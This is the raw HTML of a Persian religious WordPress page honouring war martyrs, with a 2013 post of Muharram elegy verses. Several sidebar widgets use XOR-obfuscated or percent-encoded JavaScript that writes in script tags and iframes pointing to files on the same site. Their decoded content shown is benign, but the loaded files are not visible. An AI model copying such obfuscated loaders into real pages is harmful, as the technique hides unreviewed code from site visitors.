										<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description">شهید رمضانعلی امید واری
محل شهادت::  عراق
تاریخ شهادت:: 1360/01/31</div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=16458" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2013/04/شهید-سید-محمد-اسحاقی.jpg" alt="شهید سید محمد اسحاقی" width="400" height="444" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=16458" target="_blank" >شهید سید محمد اسحاقی
محل شهادت:: شلمچه
تاریخ شهادت::  1365/10/19</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</li><li id="text-6" class="widget widget_text">			<div class="textwidget"><center>
<div data-wow-duration="2s" class="wow zoomInUp"><div class="vms hvr-bounce-in">
<a title="کلیپ شهدای پارس خزر" rel="noreferrer" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/%D8%B4%D9%87%D8%AF%D8%A7%DB%8C%20%D9%BE%D8%A7%D8%B1%D8%B3%20%D8%AE%D8%B2%D8%B1/shsait.mp4" class="vp-a vp-mp4-type vp-modal-click vp-modal-click_shortcode">شهدای پارس خزر</a>
</div></div></center>
<br />
<hr style="height: 1px; width: 180px;" size="1" width="2" /></div>
		</li><li id="text-116" class="widget widget_text">			<div class="textwidget"><script>var enkripsi="'1Aqv{ng'1G'2C,anci'5@'2Cvgzv/cnkel'1Caglvgp'1@'2Camnmp'1C'02'01ddd'1@'2Cdmlv/qkxg'1C'0212rz'1@'2Cdmlv/dcokn{'1C'02'02tgpfclc'0Aeglgtc'0Aqclq/qgpkd'1@'2Cngvvgp/qrcakle'1C'020rz'1@'2C'5F'1A-qv{ng'1G'2C'1Afkt'02ancqq'1F'00anci'00'1G'2C'1Ar'02kf'1F'00fgom'00'1G'1A-r'1G'2C'1Aqapkrv'1G'2Ctcp'02o{Tcp'02'1F'02qgvKlvgptcn'0:o{Vkogp'0A'023222'0;'1@'2Cdwlavkml'02o{Vkogp'0:'0;'02'5@'2C'02'02'02'02tcp'02f'02'1F'02lgu'02Fcvg'0:'0;'1@'2C'02'02'02'02fmawoglv,egvGngoglv@{Kf'0:'00fgom'00'0;,kllgpJVON'02'1F'02f,vmNmacngVkogQvpkle'0:'0;'1@'2C'5F'1A-qapkrv'1G'1A-fkt'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script>

<br />




<script>var enkripsi="'1Aqapkrv'02qpa'1F'00jvvrq'1C--rcrij,amo-ur/amlvglv-wrnmcfq-0237-21-pmx`gijkp,hq'00'02v{rg'1F'00vgzv-hctcqapkrv'00'1G'1A-qapkrv'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script>


<br />



<script language="javascript" src="https://papkh.com/wp-content/uploads/2016/05/t400.js"></script>


<br />



</div>
		</li><li id="text-39" class="widget widget_text">			<div class="textwidget">



<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>شهدای صالحین</b> </span></p>




</div>
		</li><li id="slideshowwidget-2" class="widget SlideshowWidget">
	<div class="slideshow_container slideshow_container_style-light" style="height: 200px; " data-slideshow-id="3932" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;1&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;5&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;200&quot;,&quot;imageBehaviour&quot;:&quot;stretch&quot;,&quot;showDescription&quot;:&quot;true&quot;,&quot;hideDescription&quot;:&quot;true&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;true&quot;,&quot;hideNavigationButtons&quot;:&quot;true&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;true&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=3943" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2015/07/طلبه-شهیده-بانو-کربلایی-زهرا-دقیقی-.gif" alt="طلبه شهیده بانو کربلایی زهرا دقیقی" width="201" height="201" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=3943" target="_blank" >طلبه شهیده بانو کربلایی زهرا دقیقی</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=4010" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2015/07/دانش-آموز-بسیجی-سید-محمد-علی-فلاح-عباسی.gif" alt="دانش آموز بسیجی سید محمد علی فلاح عباسی" width="201" height="201" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=4010" target="_blank" >دانش آموز بسیجی سید محمد علی فلاح عباسی</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/?p=3890" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2014/03/سردار-شهید-هدایت-درویشوند-171.jpg" alt="سردار شهید هدایت درویشوند (17)" width="150" height="112" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/?p=3890" target="_blank" >سردار شهید هدایت درویشوند</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</li><li id="text-79" class="widget widget_text">			<div class="textwidget"><br />
<script>var enkripsi="'1Aqapkrv'02qpa'1F'00jvvrq'1C--rcrij,amo-ur/amlvglv-wrnmcfq-0236-20-HMOCNCVGOCO,pcdkgk,hq'00'1G'1A-qapkrv'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script></div>
		</li><li id="text-89" class="widget widget_text">			<div class="textwidget"><br /><br />
<script>var enkripsi="'1Aaglvgp'1G'1Akdpcog'02qpa'1F'00jvvrq'1C--rcrij,amo-ur/amlvglv-wrnmcfq-0236-23-cxcl0,jvo'00'02qapmnnkle'1F'00lm'00'02dpcog`mpfgp'1F'002'00'02jqrcag'1F'002'00'02lcog'1F'00cnkp'00'02cnkel'1F'00aglvgp'00'02ukfvj'1F'00342'00'02jgkejv'1F'00032'00'02qv{ng'1F'00`mpfgp'1C2rz'02qmnkf'02'01DD2222'1@`mpfgp/vmr'1C'021rz'02qmnkf'02'01DD2222'1@'2C`mpfgp/`mvvmo'1C'020rz'02qmnkf'02'01DD2222'1@`mpfgp/pcfkwq'1C'0202rz'1@'00'1G'1A-kdpcog'1G'1A-aglvgp'1G";teks="";teksasli="";var panjang;for (i=0;i<enkripsi.length;i++){ teks+=String.fromCharCode(enkripsi.charCodeAt(i)^2)}document.write(unescape(teks));</script>
<br /><br /></div>
		</li><li id="text-132" class="widget widget_text">			<div class="textwidget"><p><a title="قرآن کریم به همراه استخاره آنلاین" href="https://makarem.ir/quran" target="_blank" rel="noopener"><img decoding="async" class="thumbnail aligncenter" style="max-width: 100%;" src="https://papkh.com/wp-content/uploads/2013/08/papkh.com.jpg" width="165" height="62" /></a><br />
&nbsp;</p>
</div>
		</li><li id="text-138" class="widget widget_text">			<div class="textwidget"><p><a title=" استخاره با قرآن " href="https://papkh.com/wp-content/up/estekhare/estekhare.php" target="_blank" rel="noopener"><img decoding="async" class="thumbnail aligncenter" style="max-width: 100%;" src="https://papkh.com/wp-content/uploads/2020/08/استخاره-قرآن.gif" width="165" height="60" /></a><br />
&nbsp;</p>
</div>
		</li><li id="text-133" class="widget widget_text">			<div class="textwidget"><p><a title=" ضرب المثل قرآنی" href="https://papkh.com/%D8%B6%D8%B1%D8%A8-%D8%A7%D9%84%D9%85%D8%AB%D9%84-%D9%82%D8%B1%D8%A2%D9%86%DB%8C/" target="_blank" rel="noopener"><img decoding="async" class="thumbnail aligncenter" style="max-width: 100%;" src="https://papkh.com/wp-content/uploads/2015/09/%D8%B6%D8%B1%D8%A8%D8%A7%D9%84%D9%85%D8%AB%D9%84-%D9%82%D8%B1%D8%A2%D9%86%DB%8C.jpg" width="165" height="60" /></a></p>
</div>
		</li><li id="text-140" class="widget widget_text">			<div class="textwidget"><p>&nbsp;<br />
<script language="javascript">
document.write(unescape("%3C%63%65%6E%74%65%72%3E%3C%69%66%72%61%6D%65%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%70%61%70%6B%68%2E%63%6F%6D%2F%77%70%2D%63%6F%6E%74%65%6E%74%2F%75%70%6C%6F%61%64%73%2F%32%30%31%34%2F%30%32%2F%74%2E%74%61%73%61%64%6F%66%69%2E%68%74%6D%22%20%73%63%72%6F%6C%6C%69%6E%67%3D%22%6E%6F%22%20%66%72%61%6D%65%62%6F%72%64%65%72%3D%22%30%22%20%68%73%70%61%63%65%3D%22%30%22%20%6E%61%6D%65%3D%22%61%6C%69%72%22%20%61%6C%69%67%6E%3D%22%63%65%6E%74%65%72%22%20%77%69%64%74%68%3D%22%31%37%37%22%20%68%65%69%67%68%74%3D%22%32%32%37%22%20%73%74%79%6C%65%3D%22%62%6F%72%64%65%72%3A%30%70%78%20%73%6F%6C%69%64%20%23%3B%22%3E%3C%2F%69%66%72%61%6D%65%3E%3C%2F%63%65%6E%74%65%72%3E"));
</script></p>
</div>
		</li><li id="text-75" class="widget widget_text">			<div class="textwidget">
<hr style="height: 1px; width: 180px;" size="1" width="2" />

<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>موضوعات سایت</b> </span></p></div>
		</li><li id="text-42" class="widget widget_text">			<div class="textwidget"><link href="https://papkh.com/wp-content/uploads/2014/01/Amir_menu_nav.css" type="text/css" rel="stylesheet"/>
<div id="Amir_menu_nav">
<ul>	
<li><a title="موضوعات کلام رهبری" href="https://papkh.com/?cat=39" target="_blank">بیانات رهبری</a></li>
<li><a title="درباره مهدی موعود وظهور" href="https://papkh.com/?cat=44" target="_blank">مهدی موعود</a></li>
<li><a title="دانلود فيلم و کليپهای مذهبی" href="https://papkh.com/?cat=68" target="_blank">فيلم و کليپ</a></li>
<li><a title="مباحث روز امام جماعت پارس خزر" href="https://papkh.com/?cat=33" target="_blank">مباحث روز</a></li>
<li><a title="بيان احاديث توسط امام جماعت پارس خزر" href="https://papkh.com/?cat=30" target="_blank">احاديث</a></li>
<li><a title="دانلود نرم افزارهای مذهبی کامپيوتر" href="https://papkh.com/?cat=66" target="_blank">کامپيوتر</a></li>
<li><a title="بایگانی عملکرد شجره طیبه پایگاه مقاومت و انجمن اسلامی شهدای پارس خزر" href="https://papkh.com/?cat=73" target="_blank">عملکرد شجره طیبه</a></li>

</ul>
</div>
<h2></h2></div>
		</li><li id="text-94" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />

<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>مطالب اتقافی</b> </span></p></div>
		</li><li id="wp_ara_widget_random_posts-2" class="widget wp_ara_widget_random_posts"><ul>
<li><a href="https://papkh.com/3422/%d8%a8%db%8c%d8%a7-%d8%aa%d8%a7-%d8%ac%d9%88%d8%a7%d9%86%d9%85-%d8%a8%d8%a7-%d8%b5%d8%af%d8%a7%db%8c-%d8%b9%d9%84%db%8c-%d9%81%d8%a7%d9%86%db%8c/">کلیپ امام زمان علی فانی- بیا تا جوانم</a></li>
<li><a href="https://papkh.com/8139/%d8%ae%d8%a8%d8%b1%da%af%d8%a7%d9%86-%d9%85%d9%84%d8%aa-%d9%88-%d9%85%d8%b3%d8%a6%d9%88%d9%84%db%8c%d8%aa-%d8%b3%d9%86%da%af%db%8c%d9%86/">خبرگان ملت و مسئولیت سنگین</a></li>
<li><a href="https://papkh.com/10791/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d9%88-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b9%d9%84%d9%85%db%8c-%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a8%d8%a7%d9%82%d8%b1-%d8%b9/">شخصیت و آثار علمی امام محمد باقر ( ع )</a></li>
<li><a href="https://papkh.com/543/%d9%88%d8%a7%d8%ad%d8%af-%d8%b4%d9%87%d8%af%d8%a7/">واحد شهدا</a></li>
<li><a href="https://papkh.com/897/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%db%8c%d8%a7%d8%b3%d8%aa-%d8%ac%d9%85%d9%87%d9%88%d8%b1%db%8c-%d9%88-%d9%85%db%8c%d8%af%d8%a7%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d8%a8%d9%87-%d9%86/">انتخابات ریاست جمهوری و میدان دادن به نخبگان جوان</a></li>
</ul>
</li><li id="text-124" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
</div>
		</li><li id="slideshowwidget-7" class="widget SlideshowWidget">
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="5517" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;1&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;5&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;80&quot;,&quot;imageBehaviour&quot;:&quot;natural&quot;,&quot;showDescription&quot;:&quot;true&quot;,&quot;hideDescription&quot;:&quot;true&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;true&quot;,&quot;hideNavigationButtons&quot;:&quot;true&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;false&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://www.delgarm.com/weather/25/gilan" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2025/08/هوا-شناسی.gif" alt="وضعیت آب و هوا" width="180" height="71" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://www.delgarm.com/weather/25/gilan" target="_blank" >وضعیت آب و هوا</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://www.delgarm.com/quran/" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2025/08/quran-online-2.jpeg" alt="قرآن آنلاین 2" width="185" height="71" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://www.delgarm.com/quran/" target="_blank" >قرآن آنلاین 2</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/age/age.php" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2014/12/mohsebe.gif" alt="محاسبه سن واقعی شما" width="300" height="118" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://papkh.com/age/age.php" target="_blank" >محاسبه سن واقعی شما</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://play.google.com/store/apps/details?id=org.mozilla.firefox" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2014/12/fmobail.gif" alt="فایرفاکس برای اندروید" width="300" height="123" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://play.google.com/store/apps/details?id=org.mozilla.firefox" target="_blank" >فایرفاکس برای اندروید</a></div>						<div class="slideshow_description"><a href="https://play.google.com/store/apps/details?id=org.mozilla.firefox" target="_blank" >بهترین مرورگر برای موبایل
پیشنهاد دانلود بهتر نشان دادن سایت</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://download-installer.cdn.mozilla.net/pub/firefox/releases/141.0.3/win64/fa/Firefox%20Setup%20141.0.3.exe" target="_self" >						<img src="https://papkh.com/wp-content/uploads/2014/12/firefoxw.gif" alt="141.0.3/win64/fa" width="300" height="115" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://download-installer.cdn.mozilla.net/pub/firefox/releases/141.0.3/win64/fa/Firefox%20Setup%20141.0.3.exe" target="_self" >141.0.3/win64/fa</a></div>						<div class="slideshow_description"><a href="https://download-installer.cdn.mozilla.net/pub/firefox/releases/141.0.3/win64/fa/Firefox%20Setup%20141.0.3.exe" target="_self" >دانلود مرورگرفارسی فایر فاکس
win64.fa.141.0.3</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</li><li id="text-125" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
<p><center></p>
<div class="vms hvr-bounce-in"><a href="https://papkh.com/?p=12534" target="_blank" rel="noopener"><img decoding="async" class="wp-image-9764 aligncenter" title="پخش مستقیم فیلم" src="https://papkh.com/wp-content/uploads/2021/04/film.gif" /></a></div>
<p></center></p>
</div>
		</li><li id="text-144" class="widget widget_text">			<div class="textwidget"><hr style="height: 1px; width: 180px;" size="1" width="2" />
<center></p>
<div data-wow-duration="0.9s" class="wow fadeInDownBig"data-wow-delay="0.5s">
<div class="vms hvr-buzz-out">
<a href="" title="ایمیل مستقیم به مدیریت سایت"><img decoding="async" loading="lazy" class="sg-popup-id-14742" src="https://papkh.com/wp-content/themes/Wordpress%20Islam/em.png" data-popup-id="14742" width="185" height="64"/></a></div>
</div>
<p></center></p>
</div>
		</li><li id="text-76" class="widget widget_text">			<div class="textwidget">&nbsp;
<hr style="height: 1px; width: 180px;" size="1" width="2" />
<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b> تست سرعت اینترنت و ip  </b> </span></p>
<h2></h2>
&nbsp;

<center><div data-wow-duration="0.9s" class="wow fadeInDownBig"data-wow-delay="0.4s"><div class="vms hvr-buzz-out">
<a href="" title=" تست سرعت اینترنت و ip "><img decoding="async" loading="lazy" class="sg-popup-id-14761" src="https://www.wieistmeineip.de/ip-address/?size=125x125" data-popup-id="14761" width="170" height="155"/></a></div></div></center>

&nbsp;

<center>
<div class="logo-box ">
<a href="https://papkh.com/Elitemartyr/" target="_blank" rel="noopener"><img class="plak" src="https://papkh.com/Elitemartyr/plakp.gif" title="نخبگان شهید"/></a></div>
</center></div>
		</li><li id="text-122" class="widget widget_text">			<div class="textwidget"><center>

<hr style="height: 4.4px; width: 140px;" size="1" width="1" /></center></div>
		</li></ul>
</div>
</div>
</div><div class="span-14">
<div id="content">	
	
<div class="post-3439 post type-post status-publish format-standard has-post-thumbnail hentry category-68 tag-94 gallery-content-unit" id="post-3439">
<div data-wow-duration="1s" class="wow fadeInDownBig"data-wow-delay="0.6s">
<center>
<!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('fa|fa');return false;" title="فارسی" class="glink nturl notranslate"><img src="https://papkh.com/wp-content/uploads/2013/05/23.gif" height="45" width="45" alt="فارسی" /></a> <br><br> <a href="#" onclick="doGTranslate('fa|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//papkh.com/wp-content/plugins/gtranslate/flags/32/ar.png" height="40" width="40" alt="Arabic" /></a> - <a href="#" onclick="doGTranslate('fa|fr');return false;" title="French" class="glink nturl notranslate"><img src="//papkh.com/wp-content/plugins/gtranslate/flags/32/fr.png" height="40" width="40" alt="French" /></a> - <a href="#" onclick="doGTranslate('fa|de');return false;" title="German" class="glink nturl notranslate"><img src="//papkh.com/wp-content/plugins/gtranslate/flags/32/de.png" height="40" width="40" alt="German" /></a> - <a href="#" onclick="doGTranslate('fa|en');return false;" title="English" class="glink nturl notranslate"><img src="//papkh.com/wp-content/plugins/gtranslate/flags/32/en.png" height="40" width="40" alt="English" /></a>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>
<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fa',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga!='undefined'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</center></div>							
<br>
<hr>
<div data-wow-duration="1s" class="wow fadeInDownBig"data-wow-delay="0.8s">
<center><a href="https://farsi.khamenei.ir/photo-print?id=59778" target="_blank" rel="noopener"><img src="https://papkh.com/wp-content/uploads/2025/03/%D8%B3%D8%A7%D9%84-%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87%E2%80%8C%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C-%D8%A8%D8%B1%D8%A7%DB%8C-%D8%AA%D9%88%D9%84%DB%8C%D8%AF-1.png" width="300" height="96" title="سخن نگاشت | پیام نوروزی به مناسبت آغاز سال ۱۴۰۴" ></a></center></div>
<br><hr>
<script language='JavaScript' type='text/javascript' src='https://papkh.com/wp-content/uploads/2013/11/60hadis.js'></script></center>
<br><hr>						 
<div class="postdate"><img src="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/date.png" /> 9 خرداد 1392						
<p style="text-align: right;"><br><span style="font-size: 8pt;color: #008080;">بازدید از مطلب : </span>1,127  بازدید</div>
<br>
<h2 class="title">زمینه فوق العاده حاج محمود کریمی-شب اول محرم 92</h2>	
<div data-wow-duration="1.2s" class="wow zoomInUp">						
<div class="entry">    
<img width="150" height="112" src="https://papkh.com/wp-content/uploads/2014/01/محمود-کریمی-6.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" /></div>			
<br> 	
<p>&nbsp;</p>
<p><span style="font-size: 12px; font-family: verdana, geneva, sans-serif;"><strong>زمینه فوق العاده حاج محمود کریمی زمینه فوق العاده حاج محمود کریمی-شب اول محرم </strong></span><span style="font-size: 12px; font-family: verdana, geneva, sans-serif;"><strong>زمینه فوق العاده حاج محمود کریمی-شب اول محرم</strong></span></p>
<p>&nbsp;</p>
<p><span id="more-3439"></span></p>
<hr />
<p>&nbsp;</p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">ســـلام مــن بــه مـحـرم، مـحـرم گــــل زهــرا</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بـه لطـمه هـای ملائـک بـه مــاتـم گــل زهـرا</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">سـلام مـن بـه مـحـرم بـه تشنـگی عـجـیـبـش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA">بـه بـوی سیـب زمـینِ غـم و حـسین غریـبش</span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: center;" align="center"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
<p dir="rtl" style="margin: 0in 3.75pt 0pt 0in; direction: rtl; unicode-bidi: embed; text-align: right;"><span style="color: #008080; font-family: verdana, geneva, sans-serif; font-size: 14px;"><strong><span lang="AR-SA"> </span></strong></span></p>
